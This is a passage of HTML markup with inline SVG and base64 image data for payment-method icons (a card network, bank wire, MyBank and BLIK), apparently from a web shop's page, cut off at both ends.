16.7072 8.68744 16.6689 8.68744 16.613L8.68819 16.4748C8.61411 16.5758 8.52015 16.6262 8.40614 16.6262C8.27895 16.6262 8.17836 16.5725 8.10412 16.4646C8.04588 16.3795 8.01679 16.2734 8.01679 16.1466C8.01679 15.9876 8.05491 15.8661 8.13122 15.7821C8.20753 15.6982 8.30248 15.6562 8.41592 15.6562C8.53291 15.6562 8.62944 15.7078 8.7055 15.8107V15.6796H8.93858V16.5305C8.93858 16.6425 8.92939 16.7262 8.91091 16.7814C8.89251 16.8369 8.86666 16.8803 8.83335 16.9118C8.80004 16.9434 8.75563 16.9681 8.70004 16.986C8.64444 17.0038 8.57417 17.0128 8.48925 17.0128C8.32875 17.0128 8.2149 16.985 8.14771 16.9297C8.08051 16.8743 8.04695 16.8041 8.04695 16.719C8.04695 16.7106 8.04728 16.7005 8.04786 16.6885ZM9.49043 15.319H9.23929V16.6262H9.49043V15.319ZM10.3649 16.0738C10.3631 16.0001 10.3443 15.9442 10.3085 15.9057C10.2727 15.8674 10.2291 15.8481 10.1777 15.8481C10.1228 15.8481 10.0774 15.8685 10.0416 15.9089C10.0057 15.9493 9.98813 16.0043 9.98871 16.0738H10.3649ZM10.352 16.328L10.6005 16.3695C10.5684 16.4607 10.5176 16.5303 10.4483 16.578C10.3789 16.6258 10.2921 16.6496 10.1879 16.6496C10.0229 16.6496 9.9009 16.5956 9.82177 16.4876C9.75921 16.4011 9.72797 16.292 9.72797 16.16C9.72797 16.0027 9.76899 15.8793 9.85118 15.79C9.93329 15.7008 10.0371 15.6562 10.1626 15.6562C10.3038 15.6562 10.415 15.703 10.4966 15.7966C10.5781 15.8903 10.617 16.0336 10.6135 16.2268H9.98433C9.98607 16.3014 10.0065 16.3593 10.0454 16.4008C10.0843 16.4421 10.1329 16.4629 10.1911 16.4629C10.2306 16.4629 10.2639 16.4523 10.2908 16.4309C10.3178 16.4097 10.3382 16.3753 10.352 16.328ZM11.4352 15.319V16.6262H12.4269V16.4057H11.6993V16.0504H12.3518V15.83H11.6993V15.5395H12.4011V15.319H11.4352ZM13.3246 16.6261V16.4843C13.2901 16.5349 13.2447 16.5751 13.1885 16.6048C13.1322 16.6346 13.0729 16.6495 13.0104 16.6495C12.9467 16.6495 12.8897 16.6355 12.8391 16.6075C12.7885 16.5795 12.7519 16.5402 12.7293 16.4896C12.7067 16.439 12.6954 16.369 12.6954 16.2797V15.6794H12.9465V16.1148C12.9465 16.2481 12.9511 16.3298 12.9604 16.3598C12.9696 16.39 12.9863 16.4137 13.0107 16.4313C13.035 16.4488 13.0659 16.4575 13.1033 16.4575C13.1461 16.4575 13.1844 16.4459 13.2182 16.4223C13.2521 16.3988 13.2752 16.3697 13.2877 16.3349C13.3002 16.3001 13.3065 16.2148 13.3065 16.0792V15.6794H13.5576V16.6261H13.3246ZM13.8584 16.6262H14.1095V16.3335C14.1095 16.1723 14.1166 16.0663 14.1306 16.0158C14.1446 15.9652 14.1638 15.9303 14.1882 15.9109C14.2127 15.8916 14.2424 15.8819 14.2776 15.8819C14.3139 15.8819 14.3534 15.8956 14.3956 15.9229L14.472 15.7037C14.4192 15.6721 14.3641 15.6562 14.3071 15.6562C14.2667 15.6562 14.2307 15.6667 14.1988 15.6875C14.167 15.7084 14.1312 15.7506 14.0914 15.8142V15.6796H13.8584V16.6262ZM14.8297 16.153C14.8297 16.2474 14.852 16.3195 14.8966 16.3696C14.9413 16.4198 14.9963 16.4448 15.0618 16.4448C15.1273 16.4448 15.1822 16.4198 15.2266 16.3696C15.2709 16.3195 15.2931 16.2467 15.2931 16.1513C15.2931 16.0582 15.2709 15.9865 15.2266 15.9365C15.1822 15.8863 15.1273 15.8613 15.0618 15.8613C14.9963 15.8613 14.9413 15.8863 14.8966 15.9365C14.852 15.9865 14.8297 16.0588 14.8297 16.153ZM14.5733 16.1395C14.5733 16.056 14.5938 15.9751 14.6348 15.8969C14.6757 15.8188 14.7337 15.7592 14.8089 15.718C14.884 15.6768 14.9679 15.6562 15.0605 15.6562C15.2036 15.6562 15.3209 15.7029 15.4123 15.7963C15.5037 15.8896 15.5495 16.0077 15.5495 16.1502C15.5495 16.294 15.5032 16.4133 15.4109 16.5078C15.3186 16.6023 15.2024 16.6496 15.0623 16.6496C14.9756 16.6496 14.8929 16.6299 14.8143 16.5906C14.7356 16.5512 14.6757 16.4935 14.6348 16.4174C14.5938 16.3413 14.5733 16.2488 14.5733 16.1395ZM16.6313 15.9131V15.5396H16.7583C16.8531 15.5396 16.916 15.5426 16.9474 15.5485C16.99 15.5563 17.0252 15.5758 17.0531 15.6069C17.0809 15.638 17.0948 15.6775 17.0948 15.7254C17.0948 15.7643 17.0849 15.7984 17.0651 15.8277C17.0453 15.8571 17.0179 15.8787 16.983 15.8925C16.948 15.9063 16.8787 15.9131 16.7752 15.9131H16.6313ZM16.3673 15.319V16.6262H16.6313V16.1334H16.803C16.9221 16.1334 17.0131 16.1272 17.0759 16.1147C17.1222 16.1045 17.1677 16.084 17.2124 16.0527C17.2572 16.0215 17.2941 15.9785 17.3231 15.9238C17.3522 15.869 17.3667 15.8016 17.3667 15.7213C17.3667 15.6173 17.3415 15.5323 17.291 15.4667C17.2406 15.401 17.178 15.3582 17.1033 15.3386C17.0547 15.3256 16.9502 15.319 16.79 15.319H16.3673ZM18.1558 16.1725C18.1237 16.1833 18.0731 16.196 18.0038 16.211C17.9345 16.2258 17.8892 16.2405 17.868 16.2548C17.8353 16.2781 17.8192 16.3077 17.8192 16.3434C17.8192 16.3787 17.8321 16.4091 17.8581 16.4348C17.8842 16.4605 17.9174 16.4733 17.9577 16.4733C18.0027 16.4733 18.0456 16.4584 18.0865 16.4286C18.1166 16.4059 18.1365 16.3781 18.146 16.3453C18.1524 16.3238 18.1558 16.2829 18.1558 16.2225V16.1725ZM17.8192 15.9675L17.5939 15.926C17.6194 15.8343 17.6634 15.7665 17.7257 15.7224C17.7881 15.6783 17.8807 15.6562 18.0036 15.6562C18.1152 15.6562 18.1984 15.6695 18.253 15.6959C18.3076 15.7226 18.3461 15.7562 18.3683 15.7969C18.3906 15.8377 18.4018 15.9126 18.4018 16.0216L18.3992 16.3146C18.3992 16.3979 18.4032 16.4595 18.4111 16.499C18.4192 16.5386 18.4342 16.581 18.4561 16.6262H18.2076C18.2009 16.6099 18.193 16.5856 18.1835 16.5534C18.1793 16.5387 18.1763 16.529 18.1747 16.5243C18.1319 16.5661 18.0863 16.5974 18.0376 16.6184C17.989 16.6392 17.9372 16.6496 17.882 16.6496C17.7847 16.6496 17.708 16.6231 17.652 16.5701C17.596 16.5171 17.568 16.45 17.568 16.369C17.568 16.3155 17.5807 16.2677 17.6062 16.2257C17.6318 16.1837 17.6676 16.1515 17.7136 16.1292C17.7596 16.1069 17.826 16.0872 17.9127 16.0706C18.0296 16.0486 18.1106 16.0281 18.1558 16.009V15.9837C18.1558 15.9349 18.1438 15.9001 18.12 15.8793C18.096 15.8585 18.051 15.8481 17.9848 15.8481C17.94 15.8481 17.9051 15.857 17.88 15.8746C17.8549 15.8923 17.8346 15.9232 17.8192 15.9675ZM18.8487 15.6794H18.5821L18.9424 16.6288C18.9275 16.6822 18.906 16.7263 18.878 16.761C18.8499 16.7955 18.8067 16.8128 18.7481 16.8128C18.7166 16.8128 18.6809 16.809 18.6416 16.8011L18.6649 16.9974C18.7113 17.0076 18.7586 17.0126 18.8068 17.0126C18.8543 17.0126 18.897 17.0076 18.9348 16.9973C18.9726 16.9873 19.0042 16.973 19.0302 16.9549C19.056 16.9368 19.079 16.913 19.0989 16.8839C19.1187 16.8547 19.1397 16.8124 19.1617 16.757L19.5557 15.6794H19.2967L19.0753 16.3515L18.8487 15.6794ZM19.7515 15.6796H19.9819V15.8089C20.0647 15.7071 20.1632 15.6562 20.2775 15.6562C20.3382 15.6562 20.3909 15.6687 20.4355 15.6937C20.4802 15.7187 20.5168 15.7566 20.5453 15.8071C20.5869 15.7566 20.6319 15.7187 20.68 15.6937C20.7282 15.6687 20.7795 15.6562 20.8342 15.6562C20.9038 15.6562 20.9626 15.6703 21.0107 15.6987C21.0589 15.7269 21.0949 15.7684 21.1187 15.8233C21.1358 15.8637 21.1445 15.9292 21.1445 16.0198V16.6262H20.8933V16.084C20.8933 15.9899 20.8847 15.9292 20.8675 15.9018C20.8443 15.866 20.8088 15.8481 20.7608 15.8481C20.7258 15.8481 20.6928 15.8588 20.662 15.8803C20.6311 15.9018 20.6089 15.9332 20.5954 15.9746C20.5817 16.016 20.5748 16.0814 20.5748 16.1707V16.6262H20.3237V16.1064C20.3237 16.014 20.3193 15.9545 20.3103 15.9276C20.3015 15.9008 20.2877 15.8809 20.269 15.8678C20.2503 15.8548 20.225 15.8481 20.1929 15.8481C20.1544 15.8481 20.1197 15.8586 20.0888 15.8794C20.058 15.9003 20.036 15.9304 20.0226 15.9696C20.0092 16.009 20.0026 16.0741 20.0026 16.1653V16.6262H19.7515V15.6796ZM21.9531 15.9057C21.9891 15.9442 22.0078 16.0001 22.0096 16.0738H21.6334C21.6329 16.0043 21.6504 15.9493 21.6863 15.9089C21.722 15.8685 21.7675 15.8481 21.8223 15.8481C21.8737 15.8481 21.9174 15.8674 21.9531 15.9057ZM22.2453 16.3695L21.9967 16.328C21.9829 16.3753 21.9626 16.4097 21.9355 16.4309C21.9085 16.4523 21.8753 16.4629 21.8358 16.4629C21.7775 16.4629 21.729 16.4421 21.6901 16.4008C21.6512 16.3593 21.6308 16.3014 21.629 16.2268H22.2582C22.2618 16.0336 22.2227 15.8903 22.1412 15.7966C22.0597 15.703 21.9485 15.6562 21.8074 15.6562C21.6817 15.6562 21.578 15.7008 21.4958 15.79C21.4138 15.8793 21.3726 16.0027 21.3726 16.16C21.3726 16.292 21.4038 16.4011 21.4664 16.4876C21.5456 16.5956 21.6677 16.6496 21.8325 16.6496C21.9368 16.6496 22.0235 16.6258 22.093 16.578C22.1623 16.5303 22.213 16.4607 22.2453 16.3695ZM23.3759 16.6262H23.1247V16.142C23.1247 16.0396 23.1193 15.9734 23.1088 15.9433C23.0981 15.9133 23.0808 15.8898 23.0569 15.8731C23.0329 15.8565 23.0041 15.8481 22.9704 15.8481C22.9274 15.8481 22.8886 15.8601 22.8544 15.8839C22.8201 15.9077 22.7966 15.9393 22.7838 15.9786C22.7712 16.0179 22.7648 16.0905 22.7648 16.1966V16.6262H22.5136V15.6796H22.7466V15.8187C22.8292 15.7103 22.933 15.6562 23.0581 15.6562C23.1133 15.6562 23.1638 15.6663 23.2094 15.6862C23.2551 15.7061 23.2897 15.7316 23.3131 15.7626C23.3366 15.7935 23.3528 15.8286 23.362 15.868C23.3713 15.9072 23.3759 15.9635 23.3759 16.0367V16.6262ZM24.1169 15.8792V15.6795H23.9459V15.3423L23.6948 15.4901V15.6795H23.5809V15.8792H23.6948V16.293C23.6948 16.3817 23.6974 16.4407 23.7028 16.4699C23.7092 16.511 23.7208 16.5436 23.7376 16.5677C23.7545 16.5919 23.781 16.6116 23.8169 16.6267C23.853 16.6419 23.8933 16.6495 23.9383 16.6495C24.0115 16.6495 24.077 16.637 24.1349 16.612L24.113 16.418C24.0697 16.434 24.0369 16.442 24.0141 16.442C23.9977 16.442 23.984 16.4378 23.9725 16.4295C23.9612 16.4211 23.9539 16.4106 23.9507 16.3977C23.9475 16.3849 23.9459 16.3397 23.9459 16.2622V15.8792H24.1169ZM24.2581 16.3591L24.5092 16.3202C24.5199 16.3686 24.5415 16.4053 24.5741 16.4304C24.6068 16.4556 24.6523 16.468 24.711 16.468C24.7757 16.468 24.8243 16.4561 24.8569 16.4322C24.8789 16.4153 24.8899 16.393 24.8899 16.3648C24.8899 16.3457 24.8838 16.3298 24.8719 16.3173C24.8593 16.3053 24.8313 16.2942 24.7877 16.284C24.5848 16.2391 24.4561 16.1982 24.4019 16.1613C24.3267 16.1101 24.2892 16.0388 24.2892 15.9477C24.2892 15.8654 24.3216 15.7963 24.3866 15.7403C24.4517 15.6843 24.5526 15.6562 24.6892 15.6562C24.8193 15.6562 24.9159 15.6772 24.9792 15.7191C25.0424 15.7611 25.086 15.8231 25.11 15.9052L24.8743 15.9493C24.8641 15.9125 24.8447 15.8842 24.8162 15.8646C24.7876 15.845 24.747 15.8352 24.6942 15.8352C24.6276 15.8352 24.5797 15.8444 24.551 15.8631C24.5317 15.8762 24.5222 15.8932 24.5222 15.9141C24.5222 15.9321 24.5304 15.9474 24.5472 15.96C24.5698 15.9767 24.6481 16.0003 24.7819 16.0309C24.9157 16.0614 25.0092 16.0988 25.0623 16.143C25.1147 16.1878 25.141 16.2503 25.141 16.3304C25.141 16.4177 25.1047 16.4927 25.0324 16.5554C24.9599 16.6183 24.8528 16.6496 24.711 16.6496C24.5823 16.6496 24.4804 16.6235 24.4053 16.5715C24.3303 16.5193 24.2812 16.4486 24.2581 16.3591ZM26.4871 15.625L26.6696 16.1101H26.3108L26.4871 15.625ZM26.8695 16.6262H27.1539L26.6269 15.319H26.3491L25.8436 16.6262H26.1231L26.2307 16.3305H26.7566L26.8695 16.6262ZM27.5849 16.6262H27.3338V15.6796H27.5668V15.8142C27.6066 15.7506 27.6423 15.7084 27.6742 15.6875C27.706 15.6667 27.742 15.6562 27.7825 15.6562C27.8395 15.6562 27.8945 15.6721 27.9474 15.7037L27.871 15.9229C27.8287 15.8956 27.7893 15.8819 27.753 15.8819C27.7177 15.8819 27.688 15.8916 27.6636 15.9109C27.6391 15.9303 27.6199 15.9652 27.606 16.0158C27.5919 16.0663 27.5849 16.1723 27.5849 16.3335V16.6262ZM28.6163 15.9057C28.6521 15.9442 28.6709 16.0001 28.6727 16.0738H28.2966C28.2959 16.0043 28.3135 15.9493 28.3494 15.9089C28.3852 15.8685 28.4305 15.8481 28.4856 15.8481C28.5368 15.8481 28.5804 15.8674 28.6163 15.9057ZM28.9083 16.3695L28.6598 16.328C28.6459 16.3753 28.6256 16.4097 28.5986 16.4309C28.5716 16.4523 28.5384 16.4629 28.4988 16.4629C28.4407 16.4629 28.3921 16.4421 28.3531 16.4008C28.3143 16.3593 28.2939 16.3014 28.2921 16.2268H28.9213C28.9248 16.0336 28.8858 15.8903 28.8044 15.7966C28.7227 15.703 28.6115 15.6562 28.4704 15.6562C28.3449 15.6562 28.241 15.7008 28.159 15.79C28.0768 15.8793 28.0357 16.0027 28.0357 16.16C28.0357 16.292 28.0669 16.4011 28.1295 16.4876C28.2086 16.5956 28.3307 16.6496 28.4957 16.6496C28.5999 16.6496 28.6867 16.6258 28.7561 16.578C28.8254 16.5303 28.8762 16.4607 28.9083 16.3695ZM29.6997 16.1725C29.6678 16.1833 29.6171 16.196 29.5478 16.211C29.4785 16.2258 29.4333 16.2405 29.412 16.2548C29.3793 16.2781 29.3632 16.3077 29.3632 16.3434C29.3632 16.3787 29.3761 16.4091 29.4022 16.4348C29.4282 16.4605 29.4614 16.4733 29.5017 16.4733C29.5467 16.4733 29.5896 16.4584 29.6305 16.4286C29.6606 16.4059 29.6805 16.3781 29.69 16.3453C29.6964 16.3238 29.6997 16.2829 29.6997 16.2225V16.1725ZM29.3632 15.9675L29.1379 15.926C29.1634 15.8343 29.2073 15.7665 29.2696 15.7224C29.332 15.6783 29.4246 15.6562 29.5475 15.6562C29.6591 15.6562 29.7423 15.6695 29.7969 15.6959C29.8515 15.7226 29.8901 15.7562 29.9123 15.7969C29.9345 15.8377 29.9457 15.9126 29.9457 16.0216L29.9432 16.3146C29.9432 16.3979 29.9471 16.4595 29.9551 16.499C29.9631 16.5386 29.9781 16.581 30 16.6262H29.7515C29.7449 16.6099 29.737 16.5856 29.7274 16.5534C29.7233 16.5387 29.7203 16.529 29.7186 16.5243C29.6759 16.5661 29.6303 16.5974 29.5817 16.6184C29.533 16.6392 29.4812 16.6496 29.426 16.6496C29.3287 16.6496 29.252 16.6231 29.196 16.5701C29.14 16.5171 29.112 16.45 29.112 16.369C29.112 16.3155 29.1247 16.2677 29.1502 16.2257C29.1757 16.1837 29.2115 16.1515 29.2575 16.1292C29.3036 16.1069 29.37 16.0872 29.4566 16.0706C29.5735 16.0486 29.6546 16.0281 29.6997 16.009V15.9837C29.6997 15.9349 29.6878 15.9001 29.6639 15.8793C29.6401 15.8585 29.595 15.8481 29.5287 15.8481C29.484 15.8481 29.4491 15.857 29.424 15.8746C29.399 15.8923 29.3786 15.9232 29.3632 15.9675ZM26.5533 9.36058L27.4146 12.3262H25.7176L26.5533 9.36058ZM25.3221 13.659H27.7797L28.1304 14.8414H29.9922L27.9149 8H25.1422L23.0901 14.8414H24.9919L25.3221 13.659Z" fill="#10298E"/><path fill-rule="evenodd" clip-rule="evenodd" d="M15.5354 8.96265C16.2936 8.96265 16.9702 9.31249 17.415 9.86044L17.8112 9.00946C17.1915 8.42274 16.3481 8.06104 15.4178 8.06104C13.9695 8.06104 12.7305 8.93725 12.222 10.1776H11.4494L10.9932 11.1573H11.9871C11.9797 11.2482 11.9749 11.3391 11.9749 11.4319C11.9749 11.5442 11.9807 11.6552 11.9918 11.7648H11.4922L11.0361 12.7449H12.2457C12.7687 13.9538 13.9922 14.8026 15.4178 14.8026C16.1363 14.8026 16.803 14.587 17.355 14.2186V13.0175C16.9104 13.5245 16.2603 13.8449 15.5354 13.8449C14.6881 13.8449 13.9428 13.4072 13.5088 12.7449H16.0418L16.498 11.7648H13.1361C13.1188 11.6469 13.1095 11.5264 13.1095 11.4036C13.1095 11.3206 13.1138 11.2385 13.1218 11.1573H16.7807L17.2368 10.1776H13.4382C13.8583 9.45134 14.6401 8.96265 15.5354 8.96265Z" fill="#FFBE00"/></svg></li>
                  <li class="bankwire bg-white m-1 border-1"><svg width="40" height="26" viewBox="0 0 35 24" fill="none" xmlns="http://www.w3.org/2000/svg"><rect x="4.5" y="4.5" width="10.5" height="0.75" fill="#76767A"/><rect x="4.5" y="10.5" width="26.25" height="0.75" fill="#76767A"/><rect x="4.5" y="6.75" width="10.5" height="0.75" fill="#76767A"/><rect x="4.5" y="18.75" width="9.75" height="0.75" fill="#76767A"/><rect x="4.5" y="16.5" width="9.75" height="0.75" fill="#76767A"/><rect x="4.5" y="12.75" width="26.25" height="0.75" fill="#76767A"/><path fill-rule="evenodd" clip-rule="evenodd" d="M18.1492 18.9906C18.2992 19.1653 18.5613 19.3528 18.9963 19.5268L18.7177 20.2232C18.2152 20.0222 17.8351 19.7761 17.5801 19.4791C17.3184 19.1742 17.2014 18.8297 17.2094 18.4722C17.2244 17.7933 17.6863 17.1407 18.1931 16.6148C18.7162 16.0719 19.3645 15.5858 19.8956 15.2372C20.1623 15.0623 20.4044 14.9188 20.5927 14.8176C20.6864 14.7673 20.7707 14.7253 20.8405 14.6947C20.8751 14.6796 20.911 14.6651 20.9457 14.6537C20.9683 14.6462 21.0325 14.625 21.1068 14.625C21.3607 14.625 21.4741 14.8259 21.5062 14.8981C21.5442 14.9835 21.56 15.0769 21.5686 15.1492C21.5867 15.302 21.587 15.5018 21.5805 15.7145C21.5727 15.9731 21.5532 16.2906 21.5327 16.6225C21.5196 16.8361 21.5061 17.0556 21.4951 17.2693C21.4661 17.8325 21.4536 18.3679 21.4952 18.7569C21.5129 18.9223 21.5383 19.0371 21.5641 19.1087C21.6351 19.0799 21.7208 19.0064 21.823 18.8373C21.9665 18.5998 22.084 18.2658 22.2021 17.8881C22.2238 17.8188 22.2456 17.7475 22.2677 17.6753C22.3588 17.3772 22.4544 17.0649 22.5623 16.8184C22.6298 16.664 22.715 16.5039 22.8288 16.3778C22.9468 16.2469 23.1224 16.125 23.357 16.125C23.6017 16.125 23.7823 16.2637 23.8989 16.3904C24.0176 16.5194 24.1164 16.6854 24.2009 16.8513C24.3257 17.0963 24.4486 17.4031 24.5677 17.7003C24.6083 17.8015 24.6484 17.9017 24.688 17.9978C24.8533 18.3995 25.0123 18.741 25.182 18.9592C25.2652 19.0662 25.3319 19.1179 25.3779 19.1397C25.4119 19.1557 25.441 19.1599 25.4881 19.1442C25.8729 19.016 26.0976 18.6201 26.3436 18.0792C26.3571 18.0496 26.3707 18.0193 26.3846 17.9886C26.4831 17.7699 26.5925 17.5271 26.7204 17.3385C26.8689 17.1192 27.1079 16.875 27.482 16.875C28.0083 16.875 28.288 17.3203 28.4444 17.6331C28.5297 17.8036 28.6057 17.9926 28.6755 18.166L28.6803 18.1779C28.7539 18.3608 28.8215 18.528 28.8956 18.676C29.0574 18.9996 29.1781 19.0821 29.2661 19.0924C29.376 19.1053 29.6604 19.0413 30.2169 18.4848L30.7472 19.0152C30.1787 19.5837 29.6662 19.8947 29.1785 19.8373C28.6688 19.7773 28.3911 19.3441 28.2247 19.0115C28.1352 18.8323 28.0567 18.6373 27.9856 18.4606L27.9845 18.4579C27.9106 18.2742 27.8446 18.1105 27.7736 17.9685C27.6135 17.6484 27.5183 17.625 27.482 17.625C27.482 17.625 27.482 17.625 27.4819 17.625C27.4789 17.6246 27.4363 17.619 27.3412 17.7592C27.2525 17.8902 27.1724 18.067 27.0683 18.297C27.0548 18.3269 27.0408 18.3578 27.0263 18.3896C26.8034 18.8799 26.4654 19.6091 25.7252 19.8558C25.4911 19.9338 25.2624 19.9146 25.0576 19.8178C24.8648 19.7267 24.7118 19.5763 24.59 19.4196C24.3496 19.1105 24.1571 18.6786 23.9944 18.2833C23.9472 18.1686 23.9024 18.0568 23.8591 17.9488C23.7445 17.6628 23.6408 17.4041 23.5326 17.1917C23.4651 17.0592 23.4073 16.9686 23.3598 16.9128C23.3293 16.9555 23.2919 17.0219 23.2494 17.1191C23.1607 17.3217 23.0821 17.5781 22.9922 17.8713C22.9684 17.949 22.9437 18.0293 22.9179 18.1119C22.8016 18.4842 22.6613 18.9002 22.4649 19.2252C22.2704 19.5472 21.9608 19.875 21.482 19.875C21.166 19.875 20.987 19.6482 20.9014 19.4667C20.8162 19.2861 20.7734 19.0601 20.7495 18.8368C20.7008 18.3821 20.7172 17.7925 20.7461 17.2307C20.7581 16.9976 20.7721 16.7706 20.7854 16.5554C20.8052 16.2358 20.8233 15.942 20.8309 15.6918C20.8325 15.6377 20.8336 15.5874 20.8341 15.541C20.6852 15.6252 20.5048 15.7346 20.3071 15.8643C19.8023 16.1955 19.2037 16.6469 18.7331 17.1352C18.2462 17.6406 17.9675 18.1129 17.9592 18.4888C17.9554 18.6586 18.006 18.8238 18.1492 18.9906ZM21.1809 15.3658C21.187 15.3638 21.186 15.3646 21.1795 15.3663C21.1801 15.3661 21.1805 15.3659 21.1809 15.3658ZM23.3109 16.8653C23.3109 16.8652 23.3115 16.8655 23.3127 16.8663C23.3115 16.8657 23.3109 16.8653 23.3109 16.8653Z" fill="#76767A"/></svg></li>
                  <li class="mybank bg-white m-1 border-1">
                  <svg version="1.1" id="layer" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="40" height="26" viewBox="-153 -46 652 652" style="enable-background:new -153 -46 652 652;" xml:space="preserve">
                    <style type="text/css">.st0{fill:#204866;}.st1{fill:#27BCED;}</style>
                    <g>
                        <path class="st0" d="M281,243.3c-23.1-0.2-33.9,13.1-33.9,13.1c-7,7.5-2.5,17.5,4.4,18.3c9.9,1.1,9.8-7.2,25-10.9
                            c13.3-3.2,13.9,9.1,13.9,9.1c-56.8-1.4-54.1,46.3-34.8,56.4c18.5,9.7,35.9-2.5,35.9-2.5s0.6,6.6,9.8,6.6
                            c10.5,0,10.5-10.5,10.5-10.5l0-46.4C311,242.5,281,243.3,281,243.3 M276.5,310.5c0,0-14.9,3-14.7-7.6c0.1-10.6,27.1-10,29.8-9.1
                            C291.6,293.7,292.5,305.8,276.5,310.5"/>
                        <path class="st0" d="M464.5,314.6l-23.2-34.9l17-16.1c0,0,7.9-7.3,1.4-14.5c-7.1-8-15.7-0.1-15.7-0.1l-21.4,19.9V229
                            c0-5.7-4.6-10.4-10.4-10.4c-5.7,0-10.4,4.6-10.4,10.4v93.9c0,5.7,4.6,10.4,10.4,10.4c5.7,0,10.4-4.6,10.4-10.4v-25l3.9-3.9l21,32.9
                            c0,0,6.8,11.4,16.9,4.1C472,325.5,464.5,314.6,464.5,314.6"/>
                    </g>
                    <g>
                        <path class="st0" d="M390.6,276.4c0-33.9-28.3-38.7-47.5-27.9c0,0,0,0.1,0,0.1c-1.4-4.1-5.3-7.1-9.9-7.1c-5.8,0-10.6,4.7-10.6,10.6
                            v70.7c0,5.8,4.7,10.6,10.6,10.6c5.8,0,10.6-4.7,10.6-10.6l-0.1-47.7c0,0,2.6-3,6.7-6c9.9-7,19.3-4.6,19.3,7.4l0.3,46.5
                            c0,5.8,4.7,10.4,10.4,10.4c5.7,0,10.4-4.7,10.4-10.4L390.6,276.4z"/>
                        <path class="st1" d="M86.3,334.7c2.4-4,2.8-6.9,2.8-6.9l-23.9-62.5c0,0-4.3-12.1,5.2-15.7c10.1-3.8,13.8,5.9,14.5,7.9
                            c0.8,2,15.1,40.2,15.1,40.2l13.8-40.1c0,0,4-12.5,15-8c9.1,3.7,4.4,15.9,4.4,15.9s-14.1,41.8-26,72.1c-7.1,18.1-13.1,19.9-20,21.6
                            c-9.2,2.3-26.7,1.1-26.7-10.3c0-9.1,9.3-9.6,13.5-9.5C74.4,339.4,83,340.2,86.3,334.7"/>
                    </g>
                    <g>
                        <path class="st1" d="M30.8,229.7L9,290L-14.8,230c0,0-3.5-11.3-13.5-11.3c-11.5,0-11.1,9.1-11.4,11.3c-0.3,2.2,0,93.7,0,93.7
                            s-0.1,9.6,10.4,9.6c10.8,0,10.3-9.7,10.4-9.7c0.1,0,0-48.3,0-48.3l17.5,48.3c0,0,2.6,9.5,10.7,9.3c8.1-0.2,10.4-9.3,10.4-9.3
                            l14.7-48.2v48.2c0,0,0,9.7,10.6,9.7c10.3,0,10.3-9.7,10.3-9.7l0-93.5c0,0,0-11.4-11.2-11.4C34.9,218.8,31.4,227.7,30.8,229.7
                            c-0.1,0.2-0.1,0.4-0.1,0.4"/>
                        <path class="st1" d="M467.9,370.2H283.5l-135.4,0l0.1,0.1c-26.8,31.3-66.5,51.3-111,51.3c-80.6,0-145.9-65.3-145.9-145.9
                            c0-80.6,65.3-145.9,145.9-145.9c44.6,0,84.6,20.1,111.3,51.6h29.3c-30.4-45.3-82-75.1-140.6-75.1c-93.6,0-169.4,75.9-169.4,169.4
                            s75.8,169.4,169.4,169.4c49.1,0,93.2-21,124.1-54.3l292.6-0.3L467.9,370.2z"/>
                    </g>
                    <g>
                        <path class="st0" d="M222.6,271.9c0.6-0.8,7.6-6.5,7-21.7c-1.1-30.7-27.8-30.4-33.7-30.5c-9.5-0.3-15.2-0.2-32.7,0
                            c-14.8,0.1-14.6,13.5-14.6,13.5v100.1h49.7c26.6,0,36.5-14.6,36.5-35.1C234.8,277.6,222.6,271.9,222.6,271.9 M170,240.9h27.5
                            c5.5,0.1,11.3,3.1,11.3,11.3c0,8.6-5,11.3-11.3,11.3H170V240.9z M199.4,312.9H170v-28.1h29.4c7.1,0.4,14,4,14,14
                            C213.4,309.1,207.1,312.9,199.4,312.9"/>
                    </g>
                    </svg>
                </li>                  
                  <li class="blik p-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="40" height="26" viewBox="0 0 448 212"><image xlink:href="[data-uri] AAB6JgAAgIQAAPoAAACA6AAAdTAAAOpgAAA6mAAAF3CculE8AAAABmJLR0QA/wD/AP+gvaeTAAA1 uklEQVR42u2de3gURbrG35kMEMImwVUQCBAWEQ0gYQGDweMhCC4IolyCeMCzYBQ8eg4iyILcBZd1 BXkUDjeXa/CCcpHLsqyriATBRUSWgKAoSAKLJIDHBBYSIJk5f4QaairVPbeeru6Z7/c89cz0JDNV X1V3v/19dXPAIDweT10AWQDaXX9tBiDVqN8nCIIgYpY8AAUAdlxPBUb8qMPj8YT7G8MA9AXwiJp6 IQiCIGKMfAArAWxEGGIYqgDWBfA8qsRP6uWVlJSgpKQEAFBUVITy8nJVFUUQBEHYjAYNGiA+Ph4A 0KxZM71/zQXwEkIQwlAEsC+ANyAIX0FBATZu3IiNGzfiwIEDKC0tVVNrBEEQRNSRnp6OrKwsZGVl oW/fvrJ/mYsqISwJ+Ec9Hk+gqa7H49nhEVixYoUnPT3dA4ASJUqUKFGKeEpOTvZMmzbNc+LECVGS SjweT1aguhao+GVd/2Ef4UtNTVVeEZQoUaJEKXbTqFGjPD///LMohG8YJYDD+F89ceKEp0uXLsqN pkSJEiVKlIAqj3DDhg2iCG68HrkMWQB9xG/FihWe5ORk5cZSokSJEiVKYho6dKjoDR7QE0G9QTDD AKxgB9OnT8f06dNBEARBEFYlPT0dn376KerWrcs+ykPV3PRqaAlgFoBP2cETTzyB3Nxc1XYRBEEQ hF8kIpiLKqfOB6fku3VRNbkQQJXnR+JHEARB2IX8/Hx07drVOxcdwFBIBFDmAe4A0AUAVq5ciZyc HNW2EARBEETQdOnSBZ9+6g1mlqJqqc4C9oHoAfbFdfErKCjA6NGjVZefIAiCIEIiLy+PH7uSjKrl 07zwHmBdAAdwfYWXrl27Ii8vT3X5CYIgCCIs9u/fj3bt2rHDfrjezccL4EsApgFAbm4uhT4JgiCI qKBLly7Yvn07OyxE1W5FPgJYgOveX/PmzVFYWKi6zARBEARhCNu3b0eXLl3YYT8AG1kf4DBcF7/c 3FwSP4IgCCKqEOaxDwNueIAbcX0/v/bt2yM/P191WQmCIAjCUL766iu+L/BXTlQNfnkEqBr5SeJH EARBRCPCnPYsF7glYjZt2gSHw6G6jARBEARhOJs3b8brr7/ODvs6UTUxEECVABIEQRBENFJYWIii oiJ2mOUE5wHu3LlTdfkIgiAIImIcP36cvU124vp8CG7NNIIgCIKISo4dO+Z978L16Q+lpaXU/0cQ 